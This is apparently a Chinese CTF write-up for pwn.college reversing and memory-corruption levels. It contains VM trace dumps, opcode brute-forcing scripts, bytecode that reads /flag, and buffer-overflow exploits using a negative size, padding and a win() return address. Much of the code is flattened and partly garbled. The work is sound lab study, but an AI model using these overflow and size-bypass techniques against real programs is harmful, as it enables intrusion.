c:3 c d:15 s:3 i:12 f:0 0x10140 a :32 b:8 b c:3 c d:15 s:3 i:13 f:0 0x11010 a :32 b:c7 c:3 c d:15 s:3 i:14 f:0 0x400201 a :32 b:c7 c:3 c d:15 s:3 i:15 f:0 0x404033 a :33 b:c7 c:3 c d:15 s:3 i:16 f:0 0x1040cc a :33 b:c7 c:cc d:15 s:3 i:17 f:0 0x10140 a :33 b:5 b c:cc d:15 s:3 i:18 f:0 0x11010 a :33 b:27 c:cc d:15 s:3 i:19 f:0 0x400201 a :33 b:27 c:cc d:15 s:3 i:1 a f:0 0x404034 a :34 b:27 c:cc d:15 s:3 i:1 b f:0 0x1040e3 a :34 b:27 c:e3 d:15 s:3 i:1 c f:0 0x10140 a :34 b:dc c:e3 d:15 s:3 i:1 d f:0 0x11010 a :34 b:bf c:e3 d:15 s:3 i:1 e f:0 0x400201 a :34 b:bf c:e3 d:15 s:3 i:1 f f:0 0x404035 a :35 b:bf c:e3 d:15 s:3 i:20 f:0 0x1040b0 a :35 b:bf c:b0 d:15 s:3 i:21 f:0 0x10140 a :35 b:49 c:b0 d:15 s:3 i:22 f:0 0x11010 a :35 b:f9 c:b0 d:15 s:3 i:23 f:0 0x400201 a :35 b:f9 c:b0 d:15 s:3 i:24 f:0 0x404036 a :36 b:f9 c:b0 d:15 s:3 i:25 f:0 0x10401e a :36 b:f9 c:1 e d:15 s:3 i:26 f:0 0x10140 a :36 b:55 c:1 e d:15 s:3 i:27 f:0 0x11010 a :36 b:73 c:1 e d:15 s:3 i:28 f:0 0x400201 a :36 b:73 c:1 e d:15 s:3 i:29 f:0 0x404037 a :37 b:73 c:1 e d:15 s:3 i:2 a f:0 0x1040e6 a :37 b:73 c:e6 d:15 s:3 i:2 b f:0 0x10140 a :37 b:62 c:e6 d:15 s:3 i:2 c f:0 0x11010 a :37 b:48 c:e6 d:15 s:3 i:2 d f:0 0x400201 a :37 b:48 c:e6 d:15 s:3 i:2 e f:0 0x404038 a :38 b:48 c:e6 d:15 s:3 i:2 f f:0 0x104088 a :38 b:48 c:88 d:15 s:3 i:30 f:0 0x10140 a :38 b:88 c:88 d:15 s:3 i:31 f:0 0x11010 a :38 b:10 c:88 d:15 s:3 i:32 f:0 0x400201 a :38 b:10 c:88 d:15 s:3 i:33 f:0 0x404039 a :39 b:10 c:88 d:15 s:3 i:34 f:0 0x104012 a :39 b:10 c:12 d:15 s:3 i:35 f:0 0x10140 a :39 b:12 c:12 d:15 s:3 i:36 f:0 0x11010 a :39 b:24 c:12 d:15 s:3 i:37 f:0 0x400201 a :39 b:24 c:12 d:15 s:3 i:38 f:0 0x40403a a :3 a b:24 c:12 d:15 s:3 i:39 f:0 0x1040a1 a :3 a b:24 c:a1 d:15 s:3 i:3 a f:0 0x10140 a :3 a b:97 c:a1 d:15 s:3 i:3 b f:0 0x11010 a :3 a b:38 c:a1 d:15 s:3 i:3 c f:0 0x400201 a :3 a b:38 c:a1 d:15 s:3 i:3 d f:0 0x40403b a :3 b b:38 c:a1 d:15 s:3 i:3 e f:0 0x1040d3 a :3 b b:38 c:d3 d:15 s:3 i:3 f f:0 0x10140 a :3 b b:15 c:d3 d:15 s:3 i:40 f:0 0x11010 a :3 b b:e8 c:d3 d:15 s:3 i:41 f:0 0x400201 a :3 b b:e8 c:d3 d:15 s:3 i:42 f:0 0x40403c a :3 c b:e8 c:d3 d:15 s:3 i:43 f:0 0x1040c3 a :3 c b:e8 c:c3 d:15 s:3 i:44 f:0 0x10140 a :3 c b:48 c:c3 d:15 s:3 i:45 f:0 0x11010 a :3 c b:b c:c3 d:15 s:3 i:46 f:0 0x400201 a :3 c b:b c:c3 d:15 s:3 i:47 f:0 0x40403d a :3 d b:b c:c3 d:15 s:3 i:48 f:0 0x104002 a :3 d b:b c:2 d:15 s:3 i:49 f:0 0x10140 a :3 d b:a3 c:2 d:15 s:3 i:4 a f:0 0x11010 a :3 d b:a5 c:2 d:15 s:3 i:4 b f:0 0x400201 a :3 d b:a5 c:2 d:15 s:3 i:4 c f:0 0x40403e a :3 e b:a5 c:2 d:15 s:3 i:4 d f:0 0x1040b2 a :3 e b:a5 c:b2 d:15 s:3 i:4 e f:0 0x10140 a :3 e b:48 c:b2 d:15 s:3 i:4 f f:0 0x11010 a :3 e b:fa c:b2 d:15 s:3 i:50 f:0 0x400201 a :3 e b:fa c:b2 d:15 s:3 i:51 f:0 0x40403f a :3 f b:fa c:b2 d:15 s:3 i:52 f:0 0x1040df a :3 f b:fa c:df d:15 s:3 i:53 f:0 0x10140 a :3 f b:91 c:df d:15 s:3 i:54 f:0 0x11010 a :3 f b:70 c:df d:15 s:3 i:55 f:0 0x400201 a :3 f b:70 c:df d:15 s:3 i:56 f:0 0x404040 a :40 b:70 c:df d:15 s:3 i:57 f:0 0x104095 a :40 b:70 c:95 d:15 s:3 i:58 f:0 0x10140 a :40 b:d c:95 d:15 s:3 i:59 f:0 0x11010 a :40 b:a2 c:95 d:15 s:3 i:5 a f:0 0x400201 a :40 b:a2 c:95 d:15 s:3 i:5 b f:0 0x404041 a :41 b:a2 c:95 d:15 s:3 i:5 c f:0 0x1040f6 a :41 b:a2 c:f6 d:15 s:3 i:5 d f:0 0x10140 a :41 b:3 b c:f6 d:15 s:3 i:5 e f:0 0x11010 a :41 b:31 c:f6 d:15 s:3 i:5 f f:0 0x400201 a :41 b:31 c:f6 d:15 s:3 i:60 f:0 0x404042 a :42 b:31 c:f6 d:15 s:3 i:61 f:0 0x104098 a :42 b:31 c:98 d:15 s:3 i:62 f:0 0x10140 a :42 b:af c:98 d:15 s:3 i:63 f:0 0x11010 a :42 b:47 c:98 d:15 s:3 i:64 f:0 0x400201 a :42 b:47 c:98 d:15 s:3 i:65 f:0 0x404043 a :43 b:47 c:98 d:15 s:3 i:66 f:0 0x104057 a :43 b:47 c:57 d:15 s:3 i:67 f:0 0x10140 a :43 b:d3 c:57 d:15 s:3 i:68 f:0 0x11010 a :43 b:2 a c:57 d:15 s:3 i:69 f:0 0x400201 a :43 b:2 a c:57 d:15 s:3 i:6 a f:0 0x404044 a :44 b:2 a c:57 d:15 s:3 i:6 b f:0 0x104066 a :44 b:2 a c:66 d:15 s:3 i:6 c f:0 0x10140 a :44 b:d2 c:66 d:15 s:3 i:6 d f:0 0x11010 a :44 b:38 c:66 d:15 s:3 i:6 e f:0 0x400201 a :44 b:38 c:66 d:15 s:3 i:6 f f:0 0x404045 a :45 b:38 c:66 d:15 s:3 i:70 f:0 0x10400c a :45 b:38 c:c d:15 s:3 i:71 f:0 0x10140 a :45 b:0 c:c d:15 s:3 i:72 f:0 0x11010 a :45 b:c c:c d:15 s:3 i:73 f:0 0x400201 a :45 b:c c:c d:15 s:3 i:74 f:0 0x404046 a :46 b:c c:c d:15 s:3 i:75 f:0 0x104077 a :46 b:c c:77 d:15 s:3 i:76 f:0 0x10140 a :46 b:0 c:77 d:15 s:3 i:77 f:0 0x11010 a :46 b:77 c:77 d:15 s:3 i:78 f:0 0x400201 a :46 b:77 c:77 d:15 s:3 i:79 f:0 0x404047 a :47 b:77 c:77 d:15 s:3 i:7 a f:0 0x1040e5 a :47 b:77 c:e5 d:15 s:3 i:7 b f:0 0x10140 a :47 b:0 c:e5 d:15 s:3 i:7 c f:0 0x11010 a :47 b:e5 c:e5 d:15 s:3 i:7 d f:0 0x400201 a :47 b:e5 c:e5 d:15 s:3 i:7 e f:0 0x404048 a :48 b:e5 c:e5 d:15 s:3 i:7 f f:0 0x10406d a :48 b:e5 c:6 d d:15 s:3 i:80 f:0 0x10140 a :48 b:0 c:6 d d:15 s:3 i:81 f:0 0x11010 a :48 b:6 d c:6 d d:15 s:3 i:82 f:0 0x400201 a :48 b:6 d c:6 d d:15 s:3 i:83 f:0 0x404049 a :49 b:6 d c:6 d d:15 s:3 i:84 f:0 0x104042 a :49 b:6 d c:42 d:15 s:3 i:85 f:0 0x10140 a :49 b:0 c:42 d:15 s:3 i:86 f:0 0x11010 a :49 b:42 c:42 d:15 s:3 i:87 f:0 0x400201 a :49 b:42 c:42 d:15 s:3 i:88 f:0 0x40404a a :4 a b:42 c:42 d:15 s:3 i:89 f:0 0x1040bf a :4 a b:42 c:bf d:15 s:3 i:8 a f:0 0x10140 a :4 a b:0 c:bf d:15 s:3 i:8 b f:0 0x11010 a :4 a b:bf c:bf d:15 s:3 i:8 c f:0 0x400201 a :4 a b:bf c:bf d:15 s:3 i:8 d f:0 0x40404b a :4 b b:bf c:bf d:15 s:3 i:8 e f:0 0x10401c a :4 b b:bf c:1 c d:15 s:3 i:8 f f:0 0x10140 a :4 b b:0 c:1 c d:15 s:3 i:90 f:0 0x11010 a :4 b b:1 c c:1 c d:15 s:3 i:91 f:0 0x400201 # 最后一个, STM *a = b, a1[0 x4b] = user28 + 1 ca :4 b b:1 c c:1 c d:15 s:3 i:92 f:0 0x100800 a :4 b b:1 c c:5 d:15 s:2 i:93 f:0 0x10800 a :4 b b:c2 c:5 d:15 s:1 i:94 f:0 0x400800 a :1 b:c2 c:5 d:15 s:0 i:95 f:0 0x840d5 a :1 b:c2 c:5 d:15 s:0 i:d6 f:0 0x404030 a :30 b:c2 c:5 d:15 s:0 i:d7 f:0 0x14080 a :30 b:80 c:5 d:15 s:0 i:d8 f:0 0x10401c a :30 b:80 c:1 c d:15 s:0 i:d9 f:0 0x24002 a :30 b:80 c:1 c d:2 s:0 i:da f:0 0x21008 a :30 b:80 c:1 c d:dc s:0 i:db f:0 0x802 a :30 b:80 c:1 c d:dc s:1 i:dc f:0 0x84095 a :30 b:80 c:1 c d:dc s:1 i:96 f:0 0x401010 a :4 c b:80 c:1 c d:dc s:1 i:97 f:0 0x11010 a :4 c b:9 c c:1 c d:dc s:1 i:98 f:0 0x240ff a :4 c b:9 c c:1 c d:ff s:1 i:99 f:0 0x401002 a :4 b b:9 c c:1 c d:ff s:1 i:9 a f:0 0x11002 a :4 b b:9 b c:1 c d:ff s:1 i:9 b f:0 0x840 a :4 b b:9 b c:1 c d:ff s:2 i:9 c f:0 0x801 a :4 b b:9 b c:1 c d:ff s:3 i:9 d f:0 0x400140 # 01 : LDM a = *aa :1 c b:9 b c:1 c d:ff s:3 i:9 e f:0 0x10101 # 01 : LDM b = *ba :1 c b:63 c:1 c d:ff s:3 i:9 f f:0 0x400401 # 04 : CMP a b === cmp a1[0 x4b] a1[0 x9b]a :1 c b:63 c:1 c d:ff s:3 i:a0 f:c0x10800 a :1 c b:9 b c:1 c d:ff s:2 i:a1 f:c0x400800 a :4 b b:9 b c:1 c d:ff s:1 i:a2 f:c0x240a9 a :4 b b:9 b c:1 c d:a9 s:1 i:a3 f:c0x82002 a :4 b b:9 b c:1 c d:a9 s:1 i:aa f:c0x20810 a :4 b b:9 b c:1 c d:1 c s:1 i:ab f:c0x80800 a :4 b b:9 b c:1 c d:1 c s:0 i:dd f:c0x104000 a :4 b b:9 b c:0 d:1 c s:0 i:de f:c0x20410 a :4 b b:9 b c:0 d:1 c s:0 i:df f:a0x240b1 a :4 b b:9 b c:0 d:b1 s:0 i:e0 f:a0x102002 a :4 b b:9 b c:0 d:b1 s:0 i:e1 f:a0x240ab a :4 b b:9 b c:0 d:ab s:0 i:e2 f:a0x62002 a :4 b b:9 b c:0 d:ab s:0 i:ac f:a0x140b8 a :4 b b:b8 c:0 d:ab s:0 i:ad f:a0x10400a a :4 b b:b8 c:a d:ab s:0 i:ae f:a0x404001 a :1 b:b8 c:a d:ab s:0 i:af f:a0x48002 a :1 b:b8 c:a d:a s:0 i:b0 f:a0x404001 a :1 b:b8 c:a d:a s:0 i:b1 f:a0x88000
起始位置没有变,还是$rax + 0x300,加上我们的偏移就是$rax + 0x300 + 0x9b - 27,最后拿到目标字符串
1 2 3 4 5 pwndbg > x /28 bx $rax + 0 x300 +0 x9b -27 0x7ffd7698ca20 : 0 x38 0 x62 0 x4d 0 x42 0 x6e 0 xdf 0 x72 0 xff0x7ffd7698ca28 : 0 x09 0 x8e 0 x2b 0 x6f 0 x1e 0 xc8 0 x03 0 xe20x7ffd7698ca30 : 0 x53 0 x3b 0 x07 0 xfd 0 x79 0 x6e 0 x01 0 x570x7ffd7698ca38 : 0 xa8 0 x61 0 xa8 0 x63
最后得出exp,但是我感觉我手动的有点麻烦,后面数据多的话写个脚本处理吧。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *"/challenge/babyrev-level-20-1" )0x38 -0xfe , 0x62 -0x9b , 0x4d -0x3c , 0x42 -0xcc , 0x6e -0xe3 , 0xdf -0xb0 , 0x72 -0x1e , 0xff -0xe6 , 0x9 -0x88 , 0x8e -0x12 , 0x2b -0xa1 , 0x6f -0xd3 , 0x1e -0xc3 , 0xc8 -0x02 , 0x03 -0xb2 , 0xe2 -0xdf , 0x53 -0x95 , 0x3b -0xf6 , 0x07 -0x98 , 0xfd -0x57 , 0x79 -0x66 , 0x6e -0xc , 0x01 -0x77 , 0x57 -0xe5 , 0xa8 -0x6d , 0x61 -0x42 , 0xa8 -0xbf ,0x63 - 0x1c ]print (len (al))b'' for i in range (len (al)):'B' , (al[i]) % 256 )while (z):print (z)
level21.0 这题需要自己写yancode,可以参考20.0,然后调试它。可以发现yancode是以三个字节三个字节作为一个指令的。也就是一个opcode加两个参数。那么根据不同的opcode和参数做出不同的操作。
这里需要做的是:将/flag字符串写入内存中,然后调用open,也就是SYS open打开/flag。它会返回一个文件描述符,通常为0x3。然后再调用SYS read,将0x3读入到内存中,它会返回读入的字节数,就是flag的长度为0x39。最后使用SYS write把内存中的flag读出来。exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *"/challenge/babyrev-level-21-0" )b'' 0x403010 "big" )[1 :]0x402f40 "big" )[1 :]0x204010 "big" )[1 :] 0x403110 "big" )[1 :]0x406640 "big" )[1 :]0x204010 "big" )[1 :] 0x403210 "big" )[1 :]0x406c40 "big" )[1 :]0x204010 "big" )[1 :] 0x403310 "big" )[1 :]0x406140 "big" )[1 :]0x204010 "big" )[1 :] 0x403410 "big" )[1 :]0x406740 "big" )[1 :]0x204010 "big" )[1 :] 0x403010 "big" )[1 :]0x400040 "big" )[1 :]0x081008 "big" )[1 :]0x404040 "big" )[1 :]0x40ff08 "big" )[1 :]0x080801 "big" )[1 :]0x400110 "big" )[1 :]0x404040 "big" )[1 :]0x080820 "big" )[1 :] 0x084004 "big" )[1 :]print (payload)for i in range (100 ):print (p.readline())
level21.1 1 2 3 4 5 6 7 8 40 imm80 add02 stk04 stm01 ldm20 cmp10 jmp8 sys
1 2 3 4 5 6 7 64 a 8 b 32 c1 d16 s4 i 2 f
ida把对应的变量替换。因为每次指令对应的opcode以及变量对应的变量code都会变化。因此这里做一个替换。
不过替换之后还是有问题,通过gdb调试过程中发现,参数顺序换了。也就是arg1 和 arg2又恢复成正常顺序了,上面那题arg1 和 arg2是反着的。最后exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *"/challenge/babyrev-level-21-1" )b'' 0x404030 "big" )[1 :]0x40082f "big" )[1 :]0x044008 "big" )[1 :] 0x404031 "big" )[1 :]0x400866 "big" )[1 :]0x044008 "big" )[1 :] 0x404032 "big" )[1 :]0x40086c "big" )[1 :]0x044008 "big" )[1 :] 0x404033 "big" )[1 :]0x400861 "big" )[1 :]0x044008 "big" )[1 :] 0x404034 "big" )[1 :]0x400867 "big" )[1 :]0x044008 "big" )[1 :] 0x404030 "big" )[1 :]0x400800 "big" )[1 :]0x082040 "big" )[1 :]0x400840 "big" )[1 :]0x4020ff "big" )[1 :]0x080420 "big" )[1 :]0x404001 "big" )[1 :]0x400840 "big" )[1 :]0x081020 "big" )[1 :] 0x080108 "big" )[1 :]print (payload)for i in range (100 ):print (p.readline())
level22.0 因为opcode和var_code的总数不是很多,可以记录一下。
opcode
op
0x1
ADD
0x2
IMM
0x4
STK
0x8
JMP
0x10
LDM
0x20
SYS
0x40
STM
0x80
CMP
变量记录如下:
变量
Code
a
0x04
b
0x40
c
0x01
d
0x10
s
0x02
i
0x80
f
0x08
并且测试的时候发现,arg1在三字节的第一个位置,arg2在三字节中的第二个位置,opcode在最后。
关于SYS而言,Sleep是08,write是01,read_code是04,open是20,exit是40,read是80
针对SYS指令,第一个字节是syscode,第二个位置是变量code,第三个位置是opcode。
这种情况下,改exp就很快了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *"/challenge/babyrev-level-22-0" )b'' 0x043002 "big" )[1 :]0x402f02 "big" )[1 :]0x044040 "big" )[1 :] 0x043102 "big" )[1 :]0x406602 "big" )[1 :]0x044040 "big" )[1 :] 0x043202 "big" )[1 :]0x406c02 "big" )[1 :]0x044040 "big" )[1 :] 0x043302 "big" )[1 :]0x406102 "big" )[1 :]0x044040 "big" )[1 :] 0x043402 "big" )[1 :]0x406702 "big" )[1 :]0x044040 "big" )[1 :] 0x043002 "big" )[1 :]0x400002 "big" )[1 :]0x200420 "big" )[1 :]0x404002 "big" )[1 :]0x01ff02 "big" )[1 :]0x800120 "big" )[1 :]0x040102 "big" )[1 :]0x404002 "big" )[1 :]0x010420 "big" )[1 :] 0x0400420 "big" )[1 :]print (payload)for i in range (200 ):print (p.readline())
level22.1 根据discord以及一些别人的wp,发现得查看Crash信息,才能知道。跑一下爆破脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import subprocessfrom pwn import *'/challenge/babyrev-level-22-0' ]bytearray ()with open ('res.txt' , 'w' ) as file:'' )0x01 , 0x02 , 0x04 , 0x08 , 0x10 , 0x20 , 0x40 , 0x80 ]for i in values:0x31 ) for j in values:print (data.hex ())try :input =data,stdout=subprocess.PIPE, stderr=subprocess.PIPE,timeout=2 )with open ('res.txt' ,'ab' ) as file:hex ().encode('ascii' ))1074 :])except subprocess.TimeoutExpired:print ("timeout" ,data.hex ())
对于22.0跑出来的结果如下(过滤出超时的部分):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 timeout 310108 timeout 310208 timeout 310408 timeout 310808 timeout 311008 timeout 312008 timeout 314008 timeout 318008 timeout 310120 timeout 310220 timeout 310420 timeout 310820 timeout 311020 timeout 314020 timeout 318020
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 310101open
根据观察,可以发现:IMM,ADD,STK,LDM,STM和CMP不会出现Timeout。SYS和JMP会出现超时, 但是SYS open不会出现超时。
那么回推到level22.1:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 300101 timeout 300101 300201 timeout 300201 300401 timeout 300401 300801 timeout 300801 301001 timeout 301001 302001 timeout 302001 304001 timeout 304001 308001 timeout 308001 300120 timeout 300120 300220 timeout 300220 300420 timeout 300420 300820 timeout 300820 301020 timeout 301020 302020 timeout 302020 304020 308020 timeout 308020
能够确定,01是JMP指令,20是SYS指令。且xx4020是open syscall。
然后我们把arg1改成0x00后发现(timeout设置为1):
对level22.0来说,JMP,STK和SYS都会超时7个。
对于level22.1来说,01,80会超时7个,20会超时8个。
80是STK指令
把arg1改成0x10后发现:
对于level22.0来说,JMP和IMM都会超时8个,其余超时7个。
对于level22.1来说,01和02超时8个,其余超时7个。
02是IMM指令
把arg1改成0x20后发现:
对于level22.0来说,JMP超时8个,SYS超时7个(open不超时),其余不超时。
对于level22.1来说,01和02超时8个,其余超时7个。
把arg1改成0x40后发现:
对于level22.0来说,SYS都不超因为是exit,JMP,IMM全超时,其余超时7个。
对于level22.1来说,opcode20和opcode01超时。其余都不超时。
把arg1改成0x01后发现:
对于level22.1来说,SYS都不超时,JMP和IMM超时8个。其余超时7个,因此结合0x40参数来说,可以确定0x01是exit参数。随后可以使用imm + exit来确定i寄存器的位置。超时说明imm赋值了i寄存器,导致控制流改变,没有正确退出。得出i为08
总结一下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 JMP : 01IMM : 02SYS : 20 | open:40 exit:01STK : 80STM : ?LDM : ?ADD : ?CMP : ?- ------------------------------------a : ?b : ?c : ?d : ?s : ?i : 08f : ?
到这儿以后,根据之前的shellcode发现,指令这块儿只拿到STM就够了。那么如何让STM在LDM,ADD,CMP中脱颖而出呢?依然是改变i寄存器的值,只要这个改变,那么控制流就会改变。而ADD和LDM都会改变i的值,因此会超时。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import subprocessfrom pwn import *command = ['/challenge/babyrev-level-22 -1 ']data = bytearray()# with open('res.txt', 'w') as file: # file.write('') values = [0x04 , 0x08 , 0x10 , 0x40 ]for i in values:data .append(0x01 )data .append(0x30 )data .append(0x02 ) # IMM reg0x1 = 0x30data .append(0x08 ) # i寄存器data .append(0x01 ) # 0x1寄存器data .append(i ) # 依次改成04 08 10 40测试即可data .append(0x01 )data .append(0x01 )data .append(0x20 )data .hex())data ,stdout=subprocess.PIPE , stderr=subprocess.PIPE ,timeout=1)TimeoutExpired :"timeout" ,data .hex())data .clear()
结果为:
1 2 3 4 5 6 013002080104010120 timeout 013002080104010120 013002080108010120 013002080110010120 013002080140010120 timeout 013002080140010120
因此,可以判断出ADD指令和LDM指令在0x04和0x40中。而STM指令和CMP指令在0x08和0x10中。
进一步区STM和CMP指令需要借助JMP指令。因为CMP+JMP指令会导致跳转,从而超时。但是STM+JMP指令不会导致跳转。所以,CMP+JMP测试:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import subprocessfrom pwn import *'/challenge/babyrev-level-22-1' ]bytearray ()0x08 , 0x10 ]0x01 , 0x02 , 0x04 , 0x08 , 0x10 , 0x20 , 0x40 , 0x80 ]for i in values:for j in values_2:0x01 )0x30 )0x02 ) 0x08 ) 0x08 ) 0x01 )0x01 )0x01 )0x01 )0x20 )print (data.hex ())try :input =data,stdout=subprocess.PIPE, stderr=subprocess.PIPE,timeout=1 )except subprocess.TimeoutExpired:print ("timeout" ,data.hex ())
这里对于JMP指令的参数是不知道的,因此也需要循环遍历。所以是双重循环。最后结果如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 hacker@reverse -engineering~level22-1 :~/Desktop $ python vm.py 013002080808010101010120 013002080808020101010120 013002080808040101010120 013002080808080101010120 013002080808100101010120 013002080808200101010120 013002080808400101010120 013002080808800101010120 013002080810010101010120 013002080810020101010120 013002080810040101010120 013002080810080101010120 013002080810100101010120 013002080810200101010120 013002080810400101010120 013002080810400101010120 013002080810800101010120
因此,确定到080810中10是CMP指令。则08是STM指令的opcode。最后总结一下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 JMP : 01IMM : 02SYS : 20 | open:40 exit:01STK : 80STM : 08LDM : 04|40ADD : 04|40CMP : 10- ------------------------------------a : ?b : ?c : ?d : ?s : ?i : 08f : ?
接下来通过SYS sleep来确定reg_a,因为SYS sleep会休眠reg_a秒。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import subprocessfrom pwn import *'/challenge/babyrev-level-22-1' ]bytearray ()0x02 , 0x4 , 0x08 , 0x10 ,0x20 , 0x80 ]0x01 , 0x02 , 0x04 , 0x10 , 0x20 , 0x40 , 0x80 ]for i in values:for j in values_2:0x10 )0x02 ) 0x1 ) 0x20 )0x01 )0x01 )0x20 )print (data.hex ())try :input =data,stdout=subprocess.PIPE, stderr=subprocess.PIPE,timeout=5 )except subprocess.TimeoutExpired:print ("timeout" ,data.hex ())
结果为:timeout 101002020120010120。那么可以知道0x10为reg_a,且sleep的code为0x02。再次汇总:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 JMP: 01 IMM: 02 SYS: 20 | open:40 exit:01 sleep :02 STK: 80 STM: 08 LDM: 04 |40 ADD: 04 |40 CMP: 10 a: 10 b: ?c: ?d: ?s: ?i: 08 f: ?
接下来可以确定write,因为可以将rax置为0x1这样就会输出在屏幕中了,因此我们可以遍历rcx,因为rcx控制的是输出字符数量,再遍历read | write | read_code。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import subprocessfrom pwn import *command = ['/challenge/babyrev-level-22 -1 ']data = bytearray()# with open('res.txt', 'w') as file: # file.write('') values = [0x4 , 0x08 , 0x10 ,0x20 , 0x80 ]values_2 = [0x01 , 0x02 , 0x04 , 0x20 , 0x40 , 0x80 ]for i in values:in values_2:data .append(j )data .append(0x01 )data .append(0x02 ) # IMM c = 0x01data .append(0x10 )data .append(0x01 )data .append(0x02 ) # IMM a = 0x01data .append(i )data .append(0x01 ) # write | read_code | read_memdata .append(0x20 )data .append(0x01 )data .append(0x01 )data .append(0x20 )data .hex())data ,stdout=subprocess.PIPE , stderr=subprocess.PIPE ,timeout=1)TimeoutExpired :"timeout" ,data .hex())data .clear()
查看结果,可以找到长度不一致的输入。这个就是我们找到的write和rcx:
1 2 3 4 5 6 7 8 9 10 800102100102080120010120 1075 010102100102100120010120 1075 020102100102100120010120 1076 040102100102100120010120 1075 200102100102100120010120 1075
那么可以知道,write是0x10,rcx是0x02。然后read也很简单,写一个exp,并且使用interactive,如果这个interactive一直在等待输入,那么说明是read_memory或者read_code。exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import *"/challenge/babyrev-level-22-1" )b'' 0x020102 "big" )[1 :]0x100002 "big" )[1 :]0x201020 "big" )[1 :]0x010120 "big" )[1 :]print (payload)
最终确定,read_mem和read_code是20和08之中的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 JMP: 01 IMM: 02 SYS: 20 | open:04 | 40 exit:01 sleep :02 write:10 read:08 |20 STK: 80 STM: 08 LDM: 04 |40 ADD: 04 |40 CMP: 10 a: 10 b: 04 c: 02 d: 01 |04 |20 |80 s: 01 |04 |20 |80 i: 08 f: 01 |04 |20 |80
最后,即可使用Shellcode的爆破。依次去试出来。
这里发现了一个错误…因为一开始错误的认为Open是0x40导致后面的exp一直出不来。最后试了一下0x4出来了。因此如果open有问题,那么就也进行一个尝试即可。
前面的level应该是太简单而删除了。直接从Level4.0开始的。
level4.0 直接运行这个level后看到: stack pointer points to 0x7ffe1d045370 。也就是rsp指向0x7ffe1d045370
base pointer points to 0x7ffe1d045400 。 说明rbp指向0x7ffe1d045400
he input buffer begins at 0x7ffe1d0453a0 。 说明输入从0x7ffe1d0453a0开始
起始,都不重要。它给的信息确实很多,告诉我们总共需要覆盖112个字节的数据,然后其中104个字节是填充,后面8个字节是返回地址。通过IDA直接能够拿到win()函数的偏移地址。但是IDA里反汇编发现大于82是不行的,而且输入是以%i进行的,可以尝试输入-1。也就是0xffffffff。可以通过栈看到的。然后就能发送超过82字节的数据。最后能够发现win函数的地址(不管是题目的tips还是IDA都能看到),这样exp一下就出来了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *'/challenge/babymem-level-4-0' )b'' b'-1' 'size: ' ,size)b'a' * 104 0x4016a9 )print (payload)'bytes)!\n' ,payload)print (p.recvall())
level4.1 这道题现在就是不会打印出栈的信息了。可以通过gdb调试查看栈的信息。
因为都是带符号的,所以win()函数在哪可以通过b win知道。然后cyclic 256,生成的串直接给目标程序。size还是-1。然后发生段错误的时候,gdb能够知道ret的是哪个子串。最后通过cyclic -l 'jaabkaab',知道padding的长度。exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *'/challenge/babymem-level-4-1' )b'' b'-1' 'size: ' ,size)b'a' * 136 0x401685 )print (payload)'bytes)!\n' ,payload)print (p.recvall())
level5.0 1 2 3 4 5 6 7 8 In [1 ]: 0xFFFFFFFF &(0x7ffffffb * 0x7ffffffc )Out [1 ]: 2147483668 In [2 ]: 0xFFFFFFFF &(0x7ffffffb * 0x7ffffffd )Out [2 ]: 15 In [3 ]: 0x7ffffffb * 0x7ffffffd Out [3 ]: 4611686001247518735
两个很大的正数,相乘可以是一个很小的数。而最后相乘的时候因为第一个数强制转换为64位的数,因此到read那儿又是一个很大的数。
